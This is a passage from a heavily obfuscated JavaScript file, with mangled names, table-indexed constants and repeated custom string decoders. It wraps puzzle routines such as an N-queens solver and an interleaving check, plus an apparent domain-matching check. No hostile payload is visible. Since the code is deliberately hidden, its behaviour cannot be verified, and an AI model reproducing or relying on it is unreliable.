\"+(f7ZGR8f[CLDFB4b[0x2]]||\"\"),f7ZGR8f[CLDFB4b[0x38]]=f7ZGR8f[CLDFB4b[0x164]].length,f7ZGR8f[CLDFB4b[0x17]]=[],f7ZGR8f[CLDFB4b[0x46]]=CLDFB4b[0x2],f7ZGR8f[CLDFB4b[0x94]]=CLDFB4b[0x2],f7ZGR8f[-CLDFB4b[0x35]]=-CLDFB4b[0x4]);for(f7ZGR8f[CLDFB4b[0xa]]=CLDFB4b[0x2];f7ZGR8f[CLDFB4b[0xa]]<f7ZGR8f[CLDFB4b[0x38]];f7ZGR8f[CLDFB4b[0xa]]++){f7ZGR8f[CLDFB4b[0x13]]=f7ZGR8f[CLDFB4b[0x4]].indexOf(f7ZGR8f[CLDFB4b[0x164]][f7ZGR8f[CLDFB4b[0xa]]]);if(f7ZGR8f[CLDFB4b[0x13]]===-CLDFB4b[0x4])continue;if(f7ZGR8f[-CLDFB4b[0x35]]<CLDFB4b[0x2]){f7ZGR8f[-CLDFB4b[0x35]]=f7ZGR8f[CLDFB4b[0x13]]}else{n_Uwz_(f7ZGR8f[-CLDFB4b[0x35]]+=f7ZGR8f[CLDFB4b[0x13]]*CLDFB4b[0x1e],f7ZGR8f[CLDFB4b[0x46]]|=f7ZGR8f[-CLDFB4b[0x35]]<<f7ZGR8f[CLDFB4b[0x94]],f7ZGR8f[CLDFB4b[0x94]]+=(f7ZGR8f[-CLDFB4b[0x35]]&CLDFB4b[0x33])>CLDFB4b[0x1d]?CLDFB4b[0x1a]:CLDFB4b[0x1b]);do{n_Uwz_(f7ZGR8f[CLDFB4b[0x17]].push(f7ZGR8f[CLDFB4b[0x46]]&CLDFB4b[0x18]),f7ZGR8f[CLDFB4b[0x46]]>>=CLDFB4b[0xa],f7ZGR8f[CLDFB4b[0x94]]-=CLDFB4b[0xa])}while(f7ZGR8f[CLDFB4b[0x94]]>CLDFB4b[0x19]);f7ZGR8f[-CLDFB4b[0x35]]=-CLDFB4b[0x4]}}if(f7ZGR8f[-CLDFB4b[0x35]]>-CLDFB4b[0x4]){f7ZGR8f[CLDFB4b[0x17]].push((f7ZGR8f[CLDFB4b[0x46]]|f7ZGR8f[-CLDFB4b[0x35]]<<f7ZGR8f[CLDFB4b[0x94]])&CLDFB4b[0x18])}return iLqlmJH(f7ZGR8f[CLDFB4b[0x17]])}function sU58SO(f7ZGR8f){if(typeof l22uMF[f7ZGR8f]===mhFuD1(CLDFB4b[0x2])){return l22uMF[f7ZGR8f]=Y78vkc(l3rCZUO[f7ZGR8f])}return l22uMF[f7ZGR8f]}f7ZGR8f[CLDFB4b[0x4]](new(j3kYsq(qIbRqJb(CLDFB4b[0x1a7])))(sU58SO(CLDFB4b[0x1b1])+sU58SO(CLDFB4b[0x1b2])+sU58SO(CLDFB4b[0x1b3])+sU58SO(CLDFB4b[0x1b4])+sU58SO(CLDFB4b[0x1b5])+f7ZGR8f[CLDFB4b[0x2]]+sU58SO(CLDFB4b[0x1b6])+IZeDs9.message))}f7ZGR8f[CLDFB4b[0x4]](CLDFB4b[0x5],f7ZGR8f[CLDFB4b[0xf]])}}return IZeDs9[qIbRqJb(CLDFB4b[0x1b7])](...f7ZGR8f)},[qIbRqJb(CLDFB4b[0x1b8])+CLDFB4b[0x476]](...f7ZGR8f){return IZeDs9[qIbRqJb(CLDFB4b[0x1b9])](...f7ZGR8f)},[qIbRqJb(CLDFB4b[0x1ba])+CLDFB4b[0x20]](...f7ZGR8f){if(qIbRqJb(CLDFB4b[0x1bb])in zMQZtb){CgvHiv()}function CgvHiv(...f7ZGR8f){n_Uwz_(f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x2],xTJoS1d(O3ulNE),xTJoS1d(CgvHiv));function CgvHiv(...f7ZGR8f){n_Uwz_(f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4],f7ZGR8f[CLDFB4b[0x4]]=\"\\x61\\x5f\\x33\\x7e\\x75\\x3a\\x21\\x3b\\x44\\x24\\x52\\x79\\x45\\x6e\\x6a\\x3f\\x47\\x34\\x56\\x70\\x6c\\x4a\\x4d\\x2e\\x72\\x43\\x73\\x76\\x4e\\x55\\x6f\\x29\\x6d\\x42\\x41\\x50\\x6b\\x25\\x63\\x5a\\x74\\x57\\x4b\\x4f\\x62\\x65\\x7b\\x7d\\x46\\x7c\\x3d\\x49\\x22\\x2b\\x71\\x5b\\x28\\x36\\x37\\x3e\\x30\\x31\\x40\\x5d\\x60\\x7a\\x26\\x38\\x2f\\x67\\x66\\x5e\\x68\\x48\\x2a\\x54\\x64\\x58\\x2c\\x77\\x59\\x53\\x69\\x51\\x23\\x78\\x32\\x35\\x3c\\x39\\x4c\",f7ZGR8f[CLDFB4b[0x3c]]=\"\"+(f7ZGR8f[CLDFB4b[0x2]]||\"\"),f7ZGR8f[CLDFB4b[0x38]]=f7ZGR8f[CLDFB4b[0x3c]].length,f7ZGR8f[CLDFB4b[0xc]]=[],f7ZGR8f[CLDFB4b[0x95]]=CLDFB4b[0x2],f7ZGR8f[CLDFB4b[0x8]]=CLDFB4b[0x2],f7ZGR8f[CLDFB4b[0x20]]=-CLDFB4b[0x4]);for(f7ZGR8f[CLDFB4b[0xa]]=CLDFB4b[0x2];f7ZGR8f[CLDFB4b[0xa]]<f7ZGR8f[CLDFB4b[0x38]];f7ZGR8f[CLDFB4b[0xa]]++){f7ZGR8f[CLDFB4b[0x13]]=f7ZGR8f[CLDFB4b[0x4]].indexOf(f7ZGR8f[CLDFB4b[0x3c]][f7ZGR8f[CLDFB4b[0xa]]]);if(f7ZGR8f[CLDFB4b[0x13]]===-CLDFB4b[0x4])continue;if(f7ZGR8f[CLDFB4b[0x20]]<CLDFB4b[0x2]){f7ZGR8f[CLDFB4b[0x20]]=f7ZGR8f[CLDFB4b[0x13]]}else{n_Uwz_(f7ZGR8f[CLDFB4b[0x20]]+=f7ZGR8f[CLDFB4b[0x13]]*CLDFB4b[0x1e],f7ZGR8f[CLDFB4b[0x95]]|=f7ZGR8f[CLDFB4b[0x20]]<<f7ZGR8f[CLDFB4b[0x8]],f7ZGR8f[CLDFB4b[0x8]]+=(f7ZGR8f[CLDFB4b[0x20]]&CLDFB4b[0x33])>CLDFB4b[0x1d]?CLDFB4b[0x1a]:CLDFB4b[0x1b]);do{n_Uwz_(f7ZGR8f[CLDFB4b[0xc]].push(f7ZGR8f[CLDFB4b[0x95]]&CLDFB4b[0x18]),f7ZGR8f[CLDFB4b[0x95]]>>=CLDFB4b[0xa],f7ZGR8f[CLDFB4b[0x8]]-=CLDFB4b[0xa])}while(f7ZGR8f[CLDFB4b[0x8]]>CLDFB4b[0x19]);f7ZGR8f[CLDFB4b[0x20]]=-CLDFB4b[0x4]}}if(f7ZGR8f[CLDFB4b[0x20]]>-CLDFB4b[0x4]){f7ZGR8f[CLDFB4b[0xc]].push((f7ZGR8f[CLDFB4b[0x95]]|f7ZGR8f[CLDFB4b[0x20]]<<f7ZGR8f[CLDFB4b[0x8]])&CLDFB4b[0x18])}return iLqlmJH(f7ZGR8f[CLDFB4b[0xc]])}function O3ulNE(...f7ZGR8f){f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4];if(typeof l22uMF[f7ZGR8f[CLDFB4b[0x2]]]===mhFuD1(CLDFB4b[0x2])){return l22uMF[f7ZGR8f[CLDFB4b[0x2]]]=CgvHiv(l3rCZUO[f7ZGR8f[CLDFB4b[0x2]]])}return l22uMF[f7ZGR8f[CLDFB4b[0x2]]]}n_Uwz_(f7ZGR8f[-CLDFB4b[0xf4]]=O3ulNE(CLDFB4b[0x1bc])+O3ulNE(CLDFB4b[0x1bd])+O3ulNE(CLDFB4b[0x1be])+O3ulNE(CLDFB4b[0x1bf])+O3ulNE(CLDFB4b[0x1c0])+O3ulNE(CLDFB4b[0x1c1])+\"\\u006f\\u006d\",f7ZGR8f[CLDFB4b[0x4]]=O3ulNE(CLDFB4b[0x1c2])+O3ulNE(CLDFB4b[0x1c3])+O3ulNE(CLDFB4b[0x1c4])+O3ulNE(CLDFB4b[0x1c5])+O3ulNE(CLDFB4b[0x1c6])+O3ulNE(CLDFB4b[0x1c7])+CLDFB4b[0x3e6],f7ZGR8f[CLDFB4b[0x68]]=O3ulNE(CLDFB4b[0x1c8]),f7ZGR8f[-CLDFB4b[0xf4]].match(f7ZGR8f[CLDFB4b[0x4]]+f7ZGR8f[CLDFB4b[0x68]]))}return IZeDs9[qIbRqJb(CLDFB4b[0x1c9])](...f7ZGR8f)},[qIbRqJb(CLDFB4b[0x1ca])](...f7ZGR8f){xTJoS1d(CgvHiv);function CgvHiv(...f7ZGR8f){n_Uwz_(f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4],f7ZGR8f[CLDFB4b[0x2d]]=\"\\u002a\\u0057\\u0050\\u007c\\u0063\\u0024\\u0045\\u0053\\u0067\\u004b\\u006e\\u006d\\u002e\\u005e\\u0048\\u0046\\u0077\\u0051\\u003f\\u0070\\u002b\\u0079\\u0044\\u0032\\u0052\\u0035\\u0025\\u0078\\u0056\\u004f\\u0060\\u003d\\u0072\\u003e\\u0039\\u006a\\u0064\\u002f\\u0028\\u0073\\u0055\\u004d\\u0043\\u0023\\u0061\\u0066\\u0049\\u003a\\u004a\\u0068\\u007a\\u002c\\u005b\\u0041\\u0033\\u0042\\u004e\\u005d\\u006c\\u005f\\u0076\\u0031\\u0026\\u0029\\u0074\\u0065\\u004c\\u007e\\u0062\\u0059\\u0058\\u005a\\u0036\\u0071\\u0075\\u0040\\u0054\\u0038\\u0022\\u003c\\u007d\\u0034\\u0069\\u0030\\u0021\\u0037\\u006f\\u007b\\u0047\\u006b\\u003b\",f7ZGR8f[CLDFB4b[0x10]]=\"\"+(f7ZGR8f[CLDFB4b[0x2]]||\"\"),f7ZGR8f[CLDFB4b[0x38]]=f7ZGR8f[CLDFB4b[0x10]].length,f7ZGR8f[CLDFB4b[0x17]]=[],f7ZGR8f[-CLDFB4b[0xb4]]=CLDFB4b[0x2],f7ZGR8f[CLDFB4b[0x16]]=CLDFB4b[0x2],f7ZGR8f[CLDFB4b[0x19]]=-CLDFB4b[0x4]);for(f7ZGR8f[CLDFB4b[0x21]]=CLDFB4b[0x2];f7ZGR8f[CLDFB4b[0x21]]<f7ZGR8f[CLDFB4b[0x38]];f7ZGR8f[CLDFB4b[0x21]]++){f7ZGR8f[-CLDFB4b[0x164]]=f7ZGR8f[CLDFB4b[0x2d]].indexOf(f7ZGR8f[CLDFB4b[0x10]][f7ZGR8f[CLDFB4b[0x21]]]);if(f7ZGR8f[-CLDFB4b[0x164]]===-CLDFB4b[0x4])continue;if(f7ZGR8f[CLDFB4b[0x19]]<CLDFB4b[0x2]){f7ZGR8f[CLDFB4b[0x19]]=f7ZGR8f[-CLDFB4b[0x164]]}else{n_Uwz_(f7ZGR8f[CLDFB4b[0x19]]+=f7ZGR8f[-CLDFB4b[0x164]]*CLDFB4b[0x1e],f7ZGR8f[-CLDFB4b[0xb4]]|=f7ZGR8f[CLDFB4b[0x19]]<<f7ZGR8f[CLDFB4b[0x16]],f7ZGR8f[CLDFB4b[0x16]]+=(f7ZGR8f[CLDFB4b[0x19]]&CLDFB4b[0x33])>CLDFB4b[0x1d]?CLDFB4b[0x1a]:CLDFB4b[0x1b]);do{n_Uwz_(f7ZGR8f[CLDFB4b[0x17]].push(f7ZGR8f[-CLDFB4b[0xb4]]&CLDFB4b[0x18]),f7ZGR8f[-CLDFB4b[0xb4]]>>=CLDFB4b[0xa],f7ZGR8f[CLDFB4b[0x16]]-=CLDFB4b[0xa])}while(f7ZGR8f[CLDFB4b[0x16]]>CLDFB4b[0x19]);f7ZGR8f[CLDFB4b[0x19]]=-CLDFB4b[0x4]}}if(f7ZGR8f[CLDFB4b[0x19]]>-CLDFB4b[0x4]){f7ZGR8f[CLDFB4b[0x17]].push((f7ZGR8f[-CLDFB4b[0xb4]]|f7ZGR8f[CLDFB4b[0x19]]<<f7ZGR8f[CLDFB4b[0x16]])&CLDFB4b[0x18])}return iLqlmJH(f7ZGR8f[CLDFB4b[0x17]])}function O3ulNE(f7ZGR8f){if(typeof l22uMF[f7ZGR8f]===mhFuD1(CLDFB4b[0x2])){return l22uMF[f7ZGR8f]=CgvHiv(l3rCZUO[f7ZGR8f])}return l22uMF[f7ZGR8f]}return IZeDs9[O3ulNE(CLDFB4b[0x1cb])](...f7ZGR8f)}};return IZeDs9[qIbRqJb(CLDFB4b[0x1cc])](f7ZGR8f,CgvHiv)},CLDFB4b[0x116]);n_Uwz_(j3kYsq(CgvHiv(CLDFB4b[0x1cd]))[CgvHiv(CLDFB4b[0x1ce])](CgvHiv(CLDFB4b[0x1cf]),dMOx6V),PCWpyX[CgvHiv(CLDFB4b[0x1cf])+CgvHiv(CLDFB4b[0x1d0])+CLDFB4b[0x286]]=dMOx6V);return{[CgvHiv(CLDFB4b[0x17c])]:Y78vkc,[CgvHiv(CLDFB4b[0x17d])+CLDFB4b[0x1d1]]:PCWpyX[CgvHiv(CLDFB4b[0x17d])+CLDFB4b[0x1d1]],[CgvHiv(CLDFB4b[0x1d2])]:function(...f7ZGR8f){var O3ulNE;n_Uwz_(xTJoS1d(sU58SO),xTJoS1d(qIbRqJb));function qIbRqJb(...f7ZGR8f){n_Uwz_(f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4],f7ZGR8f[-CLDFB4b[0x8c]]=\"\\u0043\\u003c\\u002c\\u0032\\u0056\\u004e\\u0054\\u007b\\u0033\\u006b\\u0038\\u0064\\u0078\\u0055\\u0041\\u0025\\u0066\\u0079\\u0077\\u003e\\u004b\\u0060\\u007a\\u0048\\u0039\\u0074\\u0065\\u0037\\u006c\\u005e\\u0076\\u007e\\u006f\\u0050\\u006a\\u007d\\u005d\\u002f\\u0028\\u0026\\u0034\\u0045\\u003d\\u0075\\u0023\\u0040\\u0051\\u0052\\u004d\\u0021\\u005a\\u002a\\u0073\\u0022\\u0024\\u0042\\u0072\\u0062\\u003a\\u0067\\u0036\\u004f\\u0059\\u003f\\u0030\\u005f\\u0049\\u0047\\u005b\\u0031\\u0057\\u0061\\u002e\\u007c\\u0035\\u0070\\u002b\\u003b\\u0029\\u006e\\u0071\\u0044\\u0058\\u0053\\u006d\\u0063\\u0068\\u0046\\u004c\\u0069\\u004a\",f7ZGR8f[CLDFB4b[0x10]]=\"\"+(f7ZGR8f[CLDFB4b[0x2]]||\"\"),f7ZGR8f[CLDFB4b[0x9]]=f7ZGR8f[CLDFB4b[0x10]].length,f7ZGR8f[CLDFB4b[0x17]]=[],f7ZGR8f[CLDFB4b[0x46]]=CLDFB4b[0x2],f7ZGR8f[CLDFB4b[0x16]]=CLDFB4b[0x2],f7ZGR8f[CLDFB4b[0x20]]=-CLDFB4b[0x4]);for(f7ZGR8f[-CLDFB4b[0x55]]=CLDFB4b[0x2];f7ZGR8f[-CLDFB4b[0x55]]<f7ZGR8f[CLDFB4b[0x9]];f7ZGR8f[-CLDFB4b[0x55]]++){f7ZGR8f[CLDFB4b[0x47]]=f7ZGR8f[-CLDFB4b[0x8c]].indexOf(f7ZGR8f[CLDFB4b[0x10]][f7ZGR8f[-CLDFB4b[0x55]]]);if(f7ZGR8f[CLDFB4b[0x47]]===-CLDFB4b[0x4])continue;if(f7ZGR8f[CLDFB4b[0x20]]<CLDFB4b[0x2]){f7ZGR8f[CLDFB4b[0x20]]=f7ZGR8f[CLDFB4b[0x47]]}else{n_Uwz_(f7ZGR8f[CLDFB4b[0x20]]+=f7ZGR8f[CLDFB4b[0x47]]*CLDFB4b[0x1e],f7ZGR8f[CLDFB4b[0x46]]|=f7ZGR8f[CLDFB4b[0x20]]<<f7ZGR8f[CLDFB4b[0x16]],f7ZGR8f[CLDFB4b[0x16]]+=(f7ZGR8f[CLDFB4b[0x20]]&CLDFB4b[0x33])>CLDFB4b[0x1d]?CLDFB4b[0x1a]:CLDFB4b[0x1b]);do{n_Uwz_(f7ZGR8f[CLDFB4b[0x17]].push(f7ZGR8f[CLDFB4b[0x46]]&CLDFB4b[0x18]),f7ZGR8f[CLDFB4b[0x46]]>>=CLDFB4b[0xa],f7ZGR8f[CLDFB4b[0x16]]-=CLDFB4b[0xa])}while(f7ZGR8f[CLDFB4b[0x16]]>CLDFB4b[0x19]);f7ZGR8f[CLDFB4b[0x20]]=-CLDFB4b[0x4]}}if(f7ZGR8f[CLDFB4b[0x20]]>-CLDFB4b[0x4]){f7ZGR8f[CLDFB4b[0x17]].push((f7ZGR8f[CLDFB4b[0x46]]|f7ZGR8f[CLDFB4b[0x20]]<<f7ZGR8f[CLDFB4b[0x16]])&CLDFB4b[0x18])}return iLqlmJH(f7ZGR8f[CLDFB4b[0x17]])}function sU58SO(...f7ZGR8f){f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4];if(typeof l22uMF[f7ZGR8f[CLDFB4b[0x2]]]===mhFuD1(CLDFB4b[0x2])){return l22uMF[f7ZGR8f[CLDFB4b[0x2]]]=qIbRqJb(l3rCZUO[f7ZGR8f[CLDFB4b[0x2]]])}return l22uMF[f7ZGR8f[CLDFB4b[0x2]]]}O3ulNE={get[CgvHiv(CLDFB4b[0x1d3])+CLDFB4b[0x20]](){if(CgvHiv(CLDFB4b[0x1d4])in zMQZtb){f7ZGR8f()}function f7ZGR8f(...f7ZGR8f){n_Uwz_(f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x2],f7ZGR8f[-CLDFB4b[0xcf]]=xTJoS1d(function(...O3ulNE){n_Uwz_(O3ulNE[CLDFB4b[0x0]]=CLDFB4b[0x9],O3ulNE[CLDFB4b[0xf]]={});if(O3ulNE[CLDFB4b[0x1]].length!==O3ulNE[CLDFB4b[0x2]].length+O3ulNE[CLDFB4b[0x4]].length)return CLDFB4b[0xc2];return f7ZGR8f[CLDFB4b[0x10]](O3ulNE[CLDFB4b[0x2]],O3ulNE[CLDFB4b[0x4]],O3ulNE[CLDFB4b[0x1]],CLDFB4b[0x2],CLDFB4b[0x2],CLDFB4b[0x2],O3ulNE[CLDFB4b[0xf]])},CLDFB4b[0x9]),f7ZGR8f[CLDFB4b[0x10]]=function(O3ulNE,qIbRqJb,sU58SO,CgvHiv,IZeDs9,Y78vkc,PCWpyX){var ezYpPoX=CLDFB4b[0xc2];if(Y78vkc>=sU58SO.length)return CLDFB4b[0xe1];if(PCWpyX[\"\"+CgvHiv+IZeDs9+Y78vkc]!==CLDFB4b[0x25])return PCWpyX[\"\"+CgvHiv+IZeDs9+Y78vkc];if(sU58SO[Y78vkc]===O3ulNE[CgvHiv]&&sU58SO[Y78vkc]===qIbRqJb[IZeDs9]){ezYpPoX=f7ZGR8f[CLDFB4b[0x10]](O3ulNE,qIbRqJb,sU58SO,CgvHiv+CLDFB4b[0x4],IZeDs9,Y78vkc+CLDFB4b[0x4],PCWpyX)||f7ZGR8f[CLDFB4b[0x10]](O3ulNE,qIbRqJb,sU58SO,CgvHiv,IZeDs9+CLDFB4b[0x4],Y78vkc+CLDFB4b[0x4],PCWpyX)}else if(sU58SO[Y78vkc]===O3ulNE[CgvHiv]){ezYpPoX=f7ZGR8f[CLDFB4b[0x10]](O3ulNE,qIbRqJb,sU58SO,CgvHiv+CLDFB4b[0x4],IZeDs9,Y78vkc+CLDFB4b[0x4],PCWpyX)}else if(sU58SO[Y78vkc]===qIbRqJb[IZeDs9]){ezYpPoX=f7ZGR8f[CLDFB4b[0x10]](O3ulNE,qIbRqJb,sU58SO,CgvHiv,IZeDs9+CLDFB4b[0x4],Y78vkc+CLDFB4b[0x4],PCWpyX)}PCWpyX[\"\"+CgvHiv+IZeDs9+Y78vkc]=ezYpPoX;return ezYpPoX},j3kYsq(CgvHiv(CLDFB4b[0x1d5])+CLDFB4b[0x16]).log(f7ZGR8f[-CLDFB4b[0xcf]]))}return Y78vkc},set[CgvHiv(CLDFB4b[0x1d3])+CLDFB4b[0x20]](f7ZGR8f){xTJoS1d(qIbRqJb);function O3ulNE(f7ZGR8f){var O3ulNE=\"\\x3a\\x79\\x78\\x35\\x3e\\x7b\\x40\\x77\\x24\\x26\\x22\\x21\\x3b\\x39\\x2e\\x2f\\x60\\x4b\\x5a\\x58\\x45\\x2a\\x38\\x23\\x74\\x43\\x54\\x31\\x52\\x76\\x30\\x4a\\x62\\x25\\x28\\x64\\x66\\x68\\x48\\x5b\\x32\\x67\\x4d\\x56\\x6b\\x5f\\x7c\\x6e\\x50\\x65\\x34\\x2c\\x73\\x71\\x75\\x46\\x6a\\x4e\\x29\\x70\\x3f\\x36\\x6c\\x51\\x6d\\x49\\x33\\x55\\x6f\\x47\\x42\\x7d\\x2b\\x61\\x3d\\x72\\x3c\\x63\\x69\\x57\\x44\\x53\\x41\\x37\\x4c\\x5e\\x4f\\x7a\\x5d\\x59\\x7e\",qIbRqJb,sU58SO,CgvHiv,IZeDs9,Y78vkc,PCWpyX,ezYpPoX;n_Uwz_(qIbRqJb=\"\"+(f7ZGR8f||\"\"),sU58SO=qIbRqJb.length,CgvHiv=[],IZeDs9=CLDFB4b[0x2],Y78vkc=CLDFB4b[0x2],PCWpyX=-CLDFB4b[0x4]);for(ezYpPoX=CLDFB4b[0x2];ezYpPoX<sU58SO;ezYpPoX++){var oGpyQa=O3ulNE.indexOf(qIbRqJb[ezYpPoX]);if(oGpyQa===-CLDFB4b[0x4])continue;if(PCWpyX<CLDFB4b[0x2]){PCWpyX=oGpyQa}else{n_Uwz_(PCWpyX+=oGpyQa*CLDFB4b[0x1e],IZeDs9|=PCWpyX<<Y78vkc,Y78vkc+=(PCWpyX&CLDFB4b[0x33])>CLDFB4b[0x1d]?CLDFB4b[0x1a]:CLDFB4b[0x1b]);do{n_Uwz_(CgvHiv.push(IZeDs9&CLDFB4b[0x18]),IZeDs9>>=CLDFB4b[0xa],Y78vkc-=CLDFB4b[0xa])}while(Y78vkc>CLDFB4b[0x19]);PCWpyX=-CLDFB4b[0x4]}}if(PCWpyX>-CLDFB4b[0x4]){CgvHiv.push((IZeDs9|PCWpyX<<Y78vkc)&CLDFB4b[0x18])}return iLqlmJH(CgvHiv)}function qIbRqJb(...f7ZGR8f){f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4];if(typeof l22uMF[f7ZGR8f[CLDFB4b[0x2]]]===mhFuD1(CLDFB4b[0x2])){return l22uMF[f7ZGR8f[CLDFB4b[0x2]]]=O3ulNE(l3rCZUO[f7ZGR8f[CLDFB4b[0x2]]])}return l22uMF[f7ZGR8f[CLDFB4b[0x2]]]}if(qIbRqJb(CLDFB4b[0x1d6])+CLDFB4b[0x21]in zMQZtb){sU58SO()}function sU58SO(...f7ZGR8f){n_Uwz_(f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x2],f7ZGR8f[-CLDFB4b[0xa1]]=xTJoS1d(function(...O3ulNE){n_Uwz_(O3ulNE[CLDFB4b[0x0]]=CLDFB4b[0x4],O3ulNE[CLDFB4b[0xf]]=[]);if(O3ulNE[CLDFB4b[0x2]]===CLDFB4b[0x4]||O3ulNE[CLDFB4b[0x2]]>=CLDFB4b[0xc])f7ZGR8f[CLDFB4b[0x10]](O3ulNE[CLDFB4b[0xf]],[],O3ulNE[CLDFB4b[0x2]],CLDFB4b[0x2]);return O3ulNE[CLDFB4b[0xf]]}),f7ZGR8f[CLDFB4b[0x10]]=xTJoS1d(function(...O3ulNE){O3ulNE[CLDFB4b[0x0]]=CLDFB4b[0xc];for(O3ulNE[CLDFB4b[0xc]]=O3ulNE[CLDFB4b[0x9]];O3ulNE[CLDFB4b[0xc]]<O3ulNE[CLDFB4b[0x1]];O3ulNE[CLDFB4b[0xc]]++){if(O3ulNE[CLDFB4b[0x4]].length!==O3ulNE[CLDFB4b[0xc]])return;for(O3ulNE[CLDFB4b[0xa6]]=CLDFB4b[0x2];O3ulNE[CLDFB4b[0xa6]]<O3ulNE[CLDFB4b[0x1]];O3ulNE[CLDFB4b[0xa6]]++)if(f7ZGR8f[-CLDFB4b[0x1d7]](O3ulNE[CLDFB4b[0x4]],[O3ulNE[CLDFB4b[0xc]],O3ulNE[CLDFB4b[0xa6]]])){n_Uwz_(O3ulNE[CLDFB4b[0x4]].push([O3ulNE[CLDFB4b[0xc]],O3ulNE[CLDFB4b[0xa6]]]),f7ZGR8f[CLDFB4b[0x10]](O3ulNE[CLDFB4b[0x2]],O3ulNE[CLDFB4b[0x4]],O3ulNE[CLDFB4b[0x1]],O3ulNE[CLDFB4b[0xc]]+CLDFB4b[0x4]));if(O3ulNE[CLDFB4b[0x4]].length===O3ulNE[CLDFB4b[0x1]])O3ulNE[CLDFB4b[0x2]].push(f7ZGR8f[CLDFB4b[0x17]](O3ulNE[CLDFB4b[0x4]]));O3ulNE[CLDFB4b[0x4]].pop()}}},CLDFB4b[0xc]),f7ZGR8f[CLDFB4b[0x17]]=xTJoS1d(function(...f7ZGR8f){n_Uwz_(f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4],f7ZGR8f[CLDFB4b[0x4]]=[],f7ZGR8f[CLDFB4b[0x1]]=f7ZGR8f[CLDFB4b[0x2]].length);for(f7ZGR8f[-CLDFB4b[0x8d]]=CLDFB4b[0x2];f7ZGR8f[-CLDFB4b[0x8d]]<f7ZGR8f[CLDFB4b[0x1]];f7ZGR8f[-CLDFB4b[0x8d]]++){f7ZGR8f[CLDFB4b[0x4]][f7ZGR8f[-CLDFB4b[0x8d]]]=\"\";for(f7ZGR8f[CLDFB4b[0x17]]=CLDFB4b[0x2];f7ZGR8f[CLDFB4b[0x17]]<f7ZGR8f[CLDFB4b[0x1]];f7ZGR8f[CLDFB4b[0x17]]++)f7ZGR8f[CLDFB4b[0x4]][f7ZGR8f[-CLDFB4b[0x8d]]]+=f7ZGR8f[CLDFB4b[0x2]][f7ZGR8f[-CLDFB4b[0x8d]]][CLDFB4b[0x4]]===f7ZGR8f[CLDFB4b[0x17]]?CLDFB4b[0x1d8]:CLDFB4b[0x2a9]}return f7ZGR8f[CLDFB4b[0x4]]}),f7ZGR8f[-CLDFB4b[0x1d7]]=function(f7ZGR8f,O3ulNE){var sU58SO=f7ZGR8f.length,CgvHiv;for(CgvHiv=CLDFB4b[0x2];CgvHiv<sU58SO;CgvHiv++){if(f7ZGR8f[CgvHiv][CLDFB4b[0x2]]===O3ulNE[CLDFB4b[0x2]]||f7ZGR8f[CgvHiv][CLDFB4b[0x4]]===O3ulNE[CLDFB4b[0x4]])return CLDFB4b[0xc2];if(j3kYsq(qIbRqJb(CLDFB4b[0x1d9])+CLDFB4b[0xc7]).abs((f7ZGR8f[CgvHiv][CLDFB4b[0x2]]-O3ulNE[CLDFB4b[0x2]])/(f7ZGR8f[CgvHiv][CLDFB4b[0x4]]-O3ulNE[CLDFB4b[0x4]]))===CLDFB4b[0x4])return CLDFB4b[0xc2]}return CLDFB4b[0xe1]},j3kYsq(qIbRqJb(CLDFB4b[0x1da])).log(f7ZGR8f[-CLDFB4b[0xa1]]))}Y78vkc=f7ZGR8f},get[CgvHiv(CLDFB4b[0x1db])](){n_Uwz_(xTJoS1d(O3ulNE),xTJoS1d(f7ZGR8f));function f7ZGR8f(...f7ZGR8f){n_Uwz_(f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4],f7ZGR8f[CLDFB4b[0x4]]=\"\\u0037\\u0038\\u007b\\u0054\\u0077\\u0032\\u004f\\u003a\\u0071\\u0031\\u006a\\u0076\\u0068\\u0056\\u0041\\u0033\\u0063\\u0074\\u006c\\u003b\\u007d\\u006f\\u002c\\u006b\\u0070\\u0062\\u0026\\u007a\\u0039\\u002a\\u0061\\u005a\\u0035\\u0060\\u0040\\u0058\\u004e\\u0050\\u0055\\u0046\\u006e\\u002f\\u005f\\u0069\\u002b\\u0049\\u003c\\u0021\\u005b\\u004d\\u0024\\u0078\\u007c\\u005d\\u0066\\u0030\\u005e\\u0053\\u003f\\u0028\\u0072\\u0042\\u0036\\u0052\\u0023\\u004a\\u0034\\u0075\\u0048\\u0029\\u0047\\u0064\\u0025\\u0059\\u007e\\u002e\\u0043\\u0045\\u0065\\u003e\\u0051\\u0067\\u003d\\u006d\\u0044\\u004b\\u0057\\u0073\\u0022\\u0079\\u004c\",f7ZGR8f[CLDFB4b[0x10]]=\"\"+(f7ZGR8f[CLDFB4b[0x2]]||\"\"),f7ZGR8f[-CLDFB4b[0x1b]]=f7ZGR8f[CLDFB4b[0x10]].length,f7ZGR8f[CLDFB4b[0x17]]=[],f7ZGR8f[CLDFB4b[0x46]]=CLDFB4b[0x2],f7ZGR8f[CLDFB4b[0x16]]=CLDFB4b[0x2],f7ZGR8f[CLDFB4b[0x20]]=-CLDFB4b[0x4]);for(f7ZGR8f[CLDFB4b[0x6c]]=CLDFB4b[0x2];f7ZGR8f[CLDFB4b[0x6c]]<f7ZGR8f[-CLDFB4b[0x1b]];f7ZGR8f[CLDFB4b[0x6c]]++){f7ZGR8f[CLDFB4b[0x10f]]=f7ZGR8f[CLDFB4b[0x4]].indexOf(f7ZGR8f[CLDFB4b[0x10]][f7ZGR8f[CLDFB4b[0x6c]]]);if(f7ZGR8f[CLDFB4b[0x10f]]===-CLDFB4b[0x4])continue;if(f7ZGR8f[CLDFB4b[0x20]]<CLDFB4b[0x2]){f7ZGR8f[CLDFB4b[0x20]]=f7ZGR8f[CLDFB4b[0x10f]]}else{n_Uwz_(f7ZGR8f[CLDFB4b[0x20]]+=f7ZGR8f[CLDFB4b[0x10f]]*CLDFB4b[0x1e],f7ZGR8f[CLDFB4b[0x46]]|=f7ZGR8f[CLDFB4b[0x20]]<<f7ZGR8f[CLDFB4b[0x16]],f7ZGR8f[CLDFB4b[0x16]]+=(f7ZGR8f[CLDFB4b[0x20]]&CLDFB